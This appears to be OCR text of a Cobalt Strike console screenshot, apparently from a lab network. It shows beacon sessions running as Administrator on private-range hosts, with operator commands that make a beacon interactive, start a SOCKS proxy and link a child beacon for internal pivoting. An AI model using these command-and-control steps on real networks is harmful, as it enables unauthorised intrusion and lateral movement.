 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last sleep
192.168.10.200 192.168.20.10 1 Administr... WIN-3BF... 2008.exe 1704 x64 27ms Interactive
192.168.20.10 192.168.30.10 1 Administr... WIN-3BF... 2003.exe 2152 x64 13ms Interactive
Event Log X Listeners X Beacon 192.168.20.10@1704 X Beacon 192.168.30.10@2152 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> socks 40403
[+] started SOCKS4a server on: 40403
[+] host called home, sent: 16 bytes
beacon> connect 192.168.20.20 2222
[*] Tasked to connect to 192.168.20.20:2222
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 192.168.30.10
[WIN-3BFV5JU2Q4A] - x64 | Administrator * | 1704 - x64 last:27ms
beacon>